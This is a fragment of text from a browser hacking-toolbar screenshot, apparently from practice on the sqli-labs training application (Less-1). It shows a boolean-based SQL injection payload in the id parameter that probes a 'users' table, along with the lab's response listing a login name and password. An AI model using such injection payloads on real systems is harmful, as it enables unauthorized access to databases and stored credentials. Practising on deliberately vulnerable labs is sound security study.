 Load URL
http://172.16.19.146:8080/sqli-labs-master/Less-1/?id=1' and (select count(id)+from users)>0 and
''='
Split URL
Execute
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb